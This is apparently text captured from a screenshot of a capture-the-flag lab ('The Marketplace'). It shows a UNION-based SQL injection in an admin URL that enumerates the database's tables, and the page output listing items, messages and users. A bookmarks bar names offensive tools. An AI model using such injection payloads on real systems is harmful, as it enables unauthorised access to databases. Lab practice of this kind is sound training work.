 10.10.83.79/admin?user=0 UNION SELECT group_concat(table_name),2,3,4 FROM information_schema.tables where table_schema='marketplace'--
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S… GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User items,messages,users
User 2
ID: items,messages,users
Is administrator: true
Delete user